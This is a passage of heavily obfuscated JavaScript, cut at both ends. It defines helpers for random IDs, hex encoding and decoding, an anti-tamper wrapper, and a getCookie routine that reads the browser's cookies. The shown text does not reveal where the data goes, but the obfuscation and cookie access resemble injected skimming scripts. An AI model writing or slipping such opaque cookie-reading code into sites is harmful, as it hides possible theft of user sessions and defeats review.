_0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return 